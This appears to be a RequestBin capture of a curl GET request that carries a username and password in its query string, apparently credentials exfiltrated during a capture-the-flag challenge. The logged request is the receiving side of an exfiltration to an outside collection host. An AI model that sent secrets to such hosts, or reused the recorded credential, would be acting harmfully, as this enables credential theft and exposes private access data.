 https://requestbin.io
GET /1jur7g91?password=c3f6a063-4cff-442e-81d7-1febe6d94cea&username=wectfchall
0 bytes
0s ago
From 20.98.245.51, 130.176.133.91
FORM/POST PARAMETERS
None
QUERYSTRING
password: c3f6a063-4cff-442e-81d7-1febe6d94cea
username: wectfchall
HEADERS
X-Request-Id: 8c71eba5-f44c-4722-babc-be19042b5034
User-Agent: curl/7.68.0
Total-Route-Time: 0
Via: 2.0 0a82e5e483eb83b4e051a5bca576415a.cloudfront.net (CloudFront), 1.1 vegur
Cloudfront-Is-Tablet-Viewer: false
X-Amz-Cf-Id: waPoKJiTok073IZVjekCyq9BECXO1d1yK6ju_bbQmOsnSlqc82s_xw==
Connect-Time: 0
Cloudfront-Forwarded-Proto: https
Cloudfront-Viewer-Country: US
Cloudfront-Is-Smarttv-Viewer: false
Accept: */*
Host: requestbin.io
Connection: close
Cloudfront-Is-Mobile-Viewer: false
Cloudfront-Is-Desktop-Viewer: true
RAW BODY
None